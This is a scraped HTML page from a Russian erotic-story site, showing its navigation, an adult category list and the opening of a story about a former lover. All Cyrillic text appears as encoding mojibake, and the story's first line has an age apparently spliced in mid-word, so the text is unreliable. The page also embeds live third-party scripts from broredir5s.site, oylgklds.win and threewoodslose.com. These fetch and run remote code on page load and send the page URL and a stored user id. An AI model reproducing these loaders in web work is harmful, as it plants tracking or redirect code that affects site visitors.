

--- FILE ---
content_type: text/html; charset=cp-1251
request_url: https://bestweapon.in/post_9963
body_size: 21392
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="viewport"  content="width=device-width, initial-scale=1">
<link rel="icon" href="https://bestweapon.in/favicon.ico" type="image/x-icon">
<link rel="apple-touch-icon" href="/img/apple/touch-icon-iphone.png">
<link rel="apple-touch-icon" sizes="76x76" href="/img/apple/touch-icon-ipad.png">
<link rel="apple-touch-icon" sizes="120x120" href="/img/apple/touch-icon-iphone-retina.png">
<link rel="apple-touch-icon" sizes="152x152" href="/img/apple/touch-icon-ipad-retina.png">

<script type="text/javascript" src="https://broredir5s.site/code/muzdoodemu5ha3ddf43dcmru" async></script><style type="text/css">

@media (max-width:1210px){ 
.countcat, .countcat_linked, .pl7, .pl6, .pr7, .pr6{display:none;}
.archive-pages .first a:hover,.archive-pages .previous a:hover,.archive-pages .next a:hover,.archive-pages .last a:hover{width: 25px;}
.profile-blog{width:98.5%;}
.profile-balance{margin-bottom:0;}
}
@media (max-width:1070px){
.left {width:22%;vertical-align:top;}
.right {display:none;}
.w17 {width:22%;}
.w22 {width:25%;}
.w61 {width:53%;}
.maintext, .main2text, .main3text{font-size:18px;padding:0;}
.nav_link, .nav_link_checked {font-size:1.3em;}
.post_add, .postcategory {margin:0px;}
.lit_img, .nav_arrow {display:none;}
textarea input, #textarea, .textarea {width: 100%;box-sizing: border-box;}
.newstring {display:block;margin-top:4px;margin-bottom:4px;}
}
@media (max-width:845px){
.post_tags{font-size:16px;}
.post_stats{font-size:14px;}
.stats_logo,.pl5, .pr5 {display:none;}
.w17 {width:7%;}
.w22 {width:37%;}
.border-goodies, .border-message {background-image:none;}
.search_categ {width:220px;}
.popup_present {width:94%;}
}
@media (max-width:765px){ 
.nav_img, .pl4, .pr4 {display:none;}
.login-button {display:inline;}
.censor {position: absolute; right:-1.6%; bottom:3%; opacity:0.2;}
.search_categ {width:200px;}
.spoiler_logination {margin:0px;padding-top:8px;}
.popup_present {width:92%;}
.forgotpass {color:#1B80F0;font-weight:normal;font-size:16px;font-family: Times New Roman;}
.loginination_inputs {width:150px;}
.logination {display:none;position: absolute;
opacity:0.95;width:150px;margin: 20px;padding:10px;background: #36383B;border-radius: 9px;z-index: 99999;
top: 0;margin-top: 45px;}
}
@media (max-width:700px){
.top300, .pl3, .pr3, .logo, .w17, .randomstory {display:none;}
.nav_img, .search-button {display:inline;}
.nav_text, .search-block {display:none;}
.w22 {width:0%;}
.w61 {width:81%;}
.post_goodies {margin-left:2px;margin-top:2px;margin-bottom:2px;}
.profnav_title{display:none;}
.proficon{font-size:40px;padding:0 3px;}
.preview_image {margin-left: 0px;}
.top300 {display:inline;margin-top:7px; position:absolute; right:125px;}
.topauthor {display:none;}
.chaticon {display:inline;margin-top:7px;position:absolute; right:84px;}
.lastcomment {display:inline;margin-top:7px;position:absolute; right:42px;}
.maintext p, div.post_add {margin-left:0;margin-right:0;}
.maintext {text-align:left;}
.trophy {float:none;display:block;}
.trophy_icon {width:40px;}
#search-row {margin-right: 0px;}
.mini {width:5%;}
#storylist {padding-left:0px;}
.search-block {position: absolute;opacity:0.98;width:99.1%;background: #36383B;border-radius: 9px;z-index: 9999;top: 52px;left:2px;}
.login_avatar {width:38px;height:38px;margin-top:5px;}
.login_buttons {margin-top:11px;}
}
@media (max-width:564px){
.footertd2, .left_block, .nav_text, .hide_mobile {display:none;}
.hiding_notification{margin-left:50px;width:220px;}
.send_present, .add_balance {font-size:15px;padding : 3px 3px;margin-left:2px;float:left;}
.send_present img {display:none;}
.logination {margin-left:60px;}
.menu-button, .menu-close {display:inline;}
.left_block {position: absolute;opacity:0.98;width: 100%;background: #36383B;border-radius: 9px;z-index: 99999;top: 0;margin-top: 45px;}
.nav_title{
	color:white;
	border:0px;}
.nav_link, .nav_link_checked {
	color: #1C80C9;
	font-size:20px;
	padding-left:3%;
}
.nav_link_checked,.countcat_linked {
font-weight:bold;
color: white;
}
.nav_link:hover, .nav_link_checked:hover {
	color: #1C99C9;
}
.countcat, .countcat_linked {
	display:inline;
	font-size:14px;
	float:right;
	color:grey;
	padding-right:3%;
	margin-top:4px;
}

.left {
	width:0px;
	min-width:0px;
	max-width:0px;
	margin:0px;
	padding:0px;
}

.middle_border {
	padding-right:-1px;
	padding-left:-1px;
}
.welcome {  
	text-align: left;
}
}
@media (max-width:415px){
.pl2, .pr2,.mini, .censor, .login_profile {
display:none;}
.combobox {width:140px;}
.middle_border {padding-right:2px;}
.search_categ {width:141px;}
.randomstory_btn {margin:0px;padding-top:4px;}
}
@media (max-width:315px){
.welcome, .top300, .randomstory_btn {
display:none;}
.search_categ {width:112px;}
.sorter_input {width:100px;padding-left:0px;}
.combobox {width:125px;}
}
@media (max-width:1186px){
.ratecount {
	display:none;
}
@media (max-width:1151px){
.datetd {
	display:none;
}
@media (max-width:925px){
.commtd {display:none;}
}
@media (max-width:860px){
.viewtd {display:none;}
}
@media (max-width:800px){
.authortd {display:none;}
.tavatar {margin-left:-6px;}
}
@media (max-width:710px){
.ratetd, .nummtd, .popular {display:none;}
.datagrid, table tbody tr td .titletd {	
}
.icon_table {padding:5px;margin-top:4px;margin-right:2px;}
}
@media (max-width:530px){
.authortd {display:none;}
}
@media (max-width:750px){
.comment-block .avatar {display:none;}
.commentform {margin: 0 0 0 0;}
.hentry {
word-wrap: break-word;
overflow-wrap: break-word;
-webkit-hyphens: auto;
-ms-hyphens: auto;
-moz-hyphens: auto;
hyphens: auto;
  word-break: break-word;
}

.hentry .depth1,.hentry .depth2,.hentry .depth3,.hentry .depth4 {
    margin-left:25px;
	}
.hentry .depth0 {
	margin-left:0px;
}
.hentry .avatar img, .comment-block .avatar img  {
    border-radius: 6px;
	    width: 55px;
	height: 55px;
}
.commentContent {
    margin: 0 0 0 67px;
}
}
@media (max-width:815px){
.contact_form textarea {width:70%;}
}
@media (max-width:564px){
.contact_form textarea {width:82%;}
.required_notification,  {display:none;}
.commentform {border:0px;}
.contact_form, .commentform,.comment_form {margin-left:-7px;padding:0px;}
}
@media (max-width:564px){
div.vote-wrap{margin-left:-9px;}
}
</style>
<link type="text/css" href="css/style.css?453" rel="stylesheet"><script src="/js/jquery-3.6.1.min.js"></script>
<title>Õîëîñòÿê — ïîðíî ðàññêàç</title>
<meta name="description" content="Êàê áåãóò ãîäà! Âñïîìèíàþ Àëåíó. Òàê õîðîøî åå ïîìíþ, áóäòî ðàçîøëèñü ïðîøëûì ëåòîì. Êîãäà ÿ ïîçíàêîìèëñÿ ñ íåé, åé áûëî ðîâíî âîñåìíàäöàòü. Ìû ïðîæèëè — ïîðíî ðàññêàç" />
<meta name="keywords" content=" ýðîòè÷åñêèé ðàññêàç,ïîðíî ðàññêàç,ñåêñ èñòîðèÿ" />
<meta name="author" content="Áåç àâòîðà" />	
<meta property="og:type" content="website" />
<meta property="og:title" content="Õîëîñòÿê — ïîðíî ðàññêàç" />
<meta property="og:description" content="Êàê áåãóò ãîäà! Âñïîìèíàþ Àëåíó. Òàê õîðîøî åå ïîìíþ, áóäòî ðàçîøëèñü ïðîøëûì ëåòîì. Êîãäà ÿ ïîçíàêîìèëñÿ ñ íåé, åé áûëî ðîâíî âîñåìíàäöàòü. Ìû ïðîæèëè — ïîðíî ðàññêàç" />
<meta property="og:image" content="https://bestweapon.net/images/girls/142.jpg" />
<meta property="og:site_name" content="Bestweapon — ýðîòè÷åñêèå ðàññêàçû" />
<meta property="og:type" content="article" />
<meta property="article:published_time" content="1998-10-25" />
<meta property="article:tag" content=""/> 
<meta property="og:url" content="https://bestweapon.in/post_9963" />

<link href="/css/comment.css?57" rel="stylesheet" type="text/css"><link href="/css/form.css?56" rel="stylesheet" type="text/css"><link type="text/css" href="css/font-switcher.css?11" rel="stylesheet"/>
<link type="text/css" href="css/jquery.rating.css?5" rel="stylesheet">
</head>
<body>
	<table class="header_txt">	
		<tr>
			<td class="w17">
			  <a href='/'><img class="logo fade" width="65" height="66" title="BestWeapon" alt="Ñîâà BestWeapon" src="/img/logo.png"></a>
			    <div class='stats_logo'><a class='fade' href='/'><span class='green'>90477  Ðàññêàçîâ</span></a> <br> <a class='fade' href='/articles.php'><span class='blue'>10377 Còàòåé</span></a><br><a class='fade'  href='/lastcomment.php'><span class='red'> 553863 Îòçûâîâ</span></a></div>   	
			</td>
			<td class="w61">
				<span class="spoiler_menu icon-menu menu-button fade" title="Ìåíþ"></span>
				<span class="spoiler_logination icon-enter login-button" title="Ðåãèñòðàöèÿ/Âõîä"></span>
<div class="logination">
<form action="/logination.php" method="post">
<input class="feedback__input loginination_inputs" name="login" type="text" size="10" maxlength="50" placeholder="Ëîãèí" required>
    <input class="feedback__input loginination_inputs" name="password" type="password" size="10" minlength="6" maxlength="50" placeholder="Ïàðîëü" required><input class="butn-green login_buttons" type="submit" name="submit" value="Âîéòè">
<a class="butn-blue login_buttons reg_but"  href="/registration.php">Ðåãèñòðàöèÿ</a><br>
<a class="forgotpass" href="/recoverpassword.php"><span class="icon-question forgotpassicon" title="Âîññòàíîâèòü çàáûòûé ïàðîëü"></span> Çàáûëè ïàðîëü?</a>
</form>
</div>
<a class="lastcomment" href="/lastcomment.php"><img class="recover_img" src="/img/lastcomment.png" title="Ïîñëåäíèå êîììåíòàðèè" alt="Êîììåíòàðèè"></a>
<a class="chaticon" href="/chat.php"><img class="recover_img" src="/img/chat.png" title="×ÀÒ" alt="×ÀÒ"></a>
<a class="topauthor" href="/topauthor.php"><img class="recover_img hide_mobile" src="/img/topauthor.png" title="Ðåéòèíã àâòîðîâ" alt="ÒÎÏ ðåéòèíãà"></a>
<a class="top300" href="/top300.php"><img class="recover_img" src="/img/top300.png" title="Òîï 300" alt="ÒÎÏ 300"></a>			</td>
			<td class="w22">
				<span class="spoiler_search icon-search search-button fade" title="Ïîèñê"></span>
				<div style="margin-right:10px;" class="search-block">
					
					<script async src="https://cse.google.com/cse.js?cx=b10f9cc074fd14b27">
</script>
<gcse:search enablehistory="false"></gcse:search>
					
				</div>
			</td>
		</tr>
	</table> 
<table class="main_border">
<tr><td></td><td></td><td class="right"></td></tr>
<tr>
<td class="left">
<div class="left_block">

<div class="nav_title">Êàòåãîðèè<span class="menu-close spoiler_menu icon-cancel-circle fade" title="Çàêðûòü"></span></div>
<p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/'>Íîâûå ðàññêàçû</a><span class='countcat'> 90477</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=28'>À â ïîïêó ëó÷øå</a><span class='countcat'> 13382</span> <span class='dayly_new'>+4</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=4'>Â ïåðâûé ðàç</a><span class='countcat'> 6099</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=16'>Âàøè ðàññêàçû</a><span class='countcat'> 5807</span> <span class='dayly_new'>+8</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=2'>Âîñåìíàäöàòü ëåò</a><span class='countcat'> 4681</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=1'>Ãåòåðîñåêñóàëû</a><span class='countcat'> 10164</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=10'>Ãðóïïà</a><span class='countcat'> 15329</span> <span class='dayly_new'>+8</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=41'>Äðàìà</a><span class='countcat'> 3598</span> <span class='dayly_new'>+6</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=38'>Æåíà-øëþøêà</a><span class='countcat'> 3930</span> <span class='dayly_new'>+7</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=20'>Æåíîìóæ÷èíû</a><span class='countcat'> 2397</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=22'>Çàïðåäåëüíîå</a><span class='countcat'> 1967</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=44'>Çðåëûé âîçðàñò</a><span class='countcat'> 2924</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=14'>Èçìåíà</a><span class='countcat'> 14519</span> <span class='dayly_new'>+13</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=30'>Èíöåñò</a><span class='countcat'> 13783</span> <span class='dayly_new'>+7</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=9'>Êëàññèêà</a><span class='countcat'> 540</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=49'>Êóííèëèíãóñ</a><span class='countcat'> 4153</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=40'>Ìàñòóðáàöèÿ</a><span class='countcat'> 2897</span> <span class='dayly_new'>+11</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=27'>Ìèíåò</a><span class='countcat'> 15224</span> <span class='dayly_new'>+6</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=23'>Íàáëþäàòåëè</a><span class='countcat'> 9503</span> <span class='dayly_new'>+8</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=47'>Íå ïîðíî</a><span class='countcat'> 3736</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=3'>Îñòàëüíîå</a><span class='countcat'> 1289</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=39'>Ïåðåâîä</a><span class='countcat'> 9754</span> <span class='dayly_new'>+6</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=43'>Ïåðåîäåâàíèå</a><span class='countcat'> 1517</span> <span class='dayly_new'>+7</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=11'>Ïèêàï èñòîðèè</a><span class='countcat'> 1034</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=8'>Ïî ïðèíóæäåíèþ</a><span class='countcat'> 12030</span> <span class='dayly_new'>+12</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=42'>Ïîä÷èíåíèå</a><span class='countcat'> 8615</span> <span class='dayly_new'>+14</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=26'>Ïîýçèÿ</a><span class='countcat'> 1629</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=35'>Ïóøèñòèêè</a><span class='countcat'> 166</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=51'>Ðàññêàçû ñ ôîòî</a><span class='countcat'> 3372</span> <span class='dayly_new'>+5</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=12'>Ðîìàíòèêà</a><span class='countcat'> 6272</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=45'>Ñåêñ òóðèçì</a><span class='countcat'> 758</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=50'>Ñåêñwife & Cuckold</a><span class='countcat'> 3347</span> <span class='dayly_new'>+6</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=36'>Ñëóæåáíûé ðîìàí</a><span class='countcat'> 2646</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=5'>Ñëó÷àé</a><span class='countcat'> 11244</span> <span class='dayly_new'>+9</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=6'>Ñòðàííîñòè</a><span class='countcat'> 3285</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=7'>Ñòóäåíòû</a><span class='countcat'> 4155</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=29'>Ôàíòàçèè</a><span class='countcat'> 3912</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=46'>Ôàíòàñòèêà</a><span class='countcat'> 3739</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=48'>Ôåìäîì</a><span class='countcat'> 1893</span> <span class='dayly_new'>+14</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=34'>Ôåòèø</a><span class='countcat'> 3755</span> <span class='dayly_new'>+8</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=52'>Ôîòîïîñò</a><span class='countcat'> 909</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=17'>Ýêçåêóöèÿ</a><span class='countcat'> 3690</span> <span class='dayly_new'>+5</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=19'>Ýêñêëþçèâ</a><span class='countcat'> 436</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=24'>Ýðîòèêà</a><span class='countcat'> 2405</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=31'>Ýðîòè÷åñêàÿ ñêàçêà</a><span class='countcat'> 2836</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=13'>Þìîðèñòè÷åñêèå</a><span class='countcat'> 1695</span> <span class='dayly_new'>+1</span></p>
<script type="text/javascript">
    (function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://oylgklds.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=b16500c5e840dab6845ddb7e8d8a7014"
            + "&m=2f56d7f1b275e47138731b0c661fb2f6"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script>
</div>
</td><td class="middle_border">
<table class='nav_panel'>
  <tr>
    <td 
     class='nav_a'    ><a href="/"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_post.png" title="Ýðîòè÷åñêèå ðàññêàçû" alt="Ðàññêàçû"></span><span class='nav_text'>Ðàññêàçû</span></a></td>
    <td class='nav_t'			><a href="/articles.php"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_story.png" title="Ñòàòüè î ñåêñå" alt="Ñòàòüè"></span><span class='nav_text'>Ñòàòüè</span></a></td>
    	
	<td class='nav_t'			><a href="/goodies.php"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_add.png" title="Äîáàâèòü ðàññêàç" alt="Äîáàâèòü ðàññêàç"></span><span class='nav_text'>Äîáàâèòü ðàññêàç</span></a></td>
     <td class='nav_t'			><a href="/forum.php"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_forum.png" title="Ôîðóì Bestweapon" alt="Ôîðóì"></span><span class='nav_text'>Ôîðóì</span></a></td>
     <td class='nav_t'	 ><a href="/about.php"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_about.png" title="Î íàñ" alt="Î íàñ"></span><span class='nav_text'>Î íàñ</span></a></td>
  </tr>
</table>
<script>
		$('.spoiler_menu').click(function(){
			$('.left_block').toggle();
		});
		$('.spoiler_logination').click(function(){
			$('.logination').toggle();
		});
		$('.spoiler_search').click(function(){
			$('.search-block').toggle();
		});
</script><script src="js/font-switcher.js?8" type="text/javascript"></script>

<div class='border-wrap'><script type='text/javascript' src='https://threewoodslose.com/services/?id=177565'></script>
<div id='e82d0657a4'></div>
<script type='text/javascript' data-cfasync='false'>
	let e82d0657a4_cnt = 0;
	let e82d0657a4_interval = setInterval(function(){
		if (typeof e82d0657a4_country !== 'undefined') {
			clearInterval(e82d0657a4_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e82d0657a4_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e82d0657a4_domain + '/' + e82d0657a4_path + '/' + e82d0657a4_file + '.js?29590&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e82d0657a4_cnt += 1;
			if (e82d0657a4_cnt >= 60) {
				clearInterval(e82d0657a4_interval);
			}
		}
	}, 500);
</script><div class='storylistform'><ol id="storylist"><li class =''>Õîëîñòÿê</li><li><a href='post_10091'>Õîëîñòÿê</a></li></ol></div><div class='post_title2' id='main_post_title'>Õîëîñòÿê</div><p class='post_add'><strong>Àâòîð:</strong>
<a href='author.php?author=%C1%E5%E7+%E0%E2%F2%EE%F0%E0'>Áåç àâòîðà</a>   </p>
<p class='post_add'><strong>Äàòà:</strong>
<a href='date.php?date=1998-10-25'>25 îêòÿáðÿ 1998</a></p><p class='post_add'> <a href='view_cat.php?cat=1'>Ãåòåðîñåêñóàëû</a></p><ul id='styleSwitch'>

<li class='label'><span class='labfont'>Øðèôò:</span></li>
	<li id='style1' title='14px'></li>
	<li id='style2' title='16px'></li>
	<li id='style3' title='18px'></li>
	<li id='style4' title='20px'></li>
	<li id='style5' title='22px'></li>
</ul>
<div id='anonimswitch' class='switchTheme' title='Òåìà'>
   <input type='checkbox' id='switcher' >
   <label for='switcher'></label></div>
<hr><div class='maintext style2'><img class="preview_image" alt="Êàðòèíêà ê ðàññêàçó" src="images/girls/142.jpg" ><span id='postmaintext'><p>
Êàê áåãóò ãîäà! Âñïîìèíàþ Àëåíó. Òàê õîðîøî åå ïîìíþ, áóäòî ðàçîøëèñü ïðîøëûì ëåòîì. Êîãäà ÿ ïîçíàêîìèëñÿ ñ íåé, åé áûëî ðîâíî âî18 ëåò. Ìû ïðîæèëè âìåñòå äâà ãîäà. Ïîëó÷àåòñÿ, ÷òî åå íåò ñî ìíîé óæå îêîëî òðåõ ëåò!
</p><p> Àëåíà! ×àñòî âñïîìèíàÿ ïîäðîáíîñòè íàøèõ âñòðå÷, ÿ ïðîäîëæàë óäèâëÿòüñÿ – êàê ìîãëà îíà îòäàâàòüñÿ ìíå òàê ñàìîçàáâåííî è âîñòîðæåííî, íå ëþáÿ? Â òå÷åíèå äâóõ ëåò îíà ñòðåìèëàñü êî ìíå, ñàìà çâîíèëà ìíå, êîãäà ó íåå âûäàâàëñÿ ñâîáîäíûé âå÷åð. Âñå ñâîáîäíîå âðåìÿ ìû ïðîâîäèëè âìåñòå è áîëüøóþ åãî ÷àñòü â ïîñòåëè. Êàê ðàñêîâàííî è ñëàäîñòðàñòíî îíà óäîâëåòâîðÿëà ìîè ïðè÷óäëèâûå æåëàíèÿ. Ðàññóäî÷íîñòü â òàêèå äíè òàÿëà â ìîåé ãîëîâå, êàê âîñê íà îãíå, è åå çîâóùàÿ ñëàáîñòü, ðàçíåæåííàÿ ïîêîðíîñòü áóäèëè âî ìíå çâåðÿ. ß áðàë åå èñòîâî, è ïðèõîäèë â âîñòîðã îò åå òîìíûõ ïîñòàíûâàíèé, îò ñîçíàíèÿ, ÷òî åé õîðîøî ñî ìíîé. 
